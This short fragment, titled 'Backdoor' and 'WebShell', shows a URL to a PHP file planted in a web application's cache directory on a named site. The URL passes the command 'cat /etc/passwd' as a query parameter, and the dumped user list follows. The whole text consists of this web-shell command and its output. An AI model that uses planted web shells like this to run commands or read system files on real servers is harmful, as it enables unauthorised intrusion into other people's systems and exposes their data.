 Backdoor

WebShell

teleportportal.cat/application/libraries/cache_dir/cache.php?0=cat%20/etc/passwd

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false messagebus:x:103:107::/var/run/dbus:/bin/false landscape:x:104:110::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin longhack:x:1000:1000:,,,:/home/longhack:/bin/bash vboxadd:x:999:1::/var/run/vboxadd:/bin/false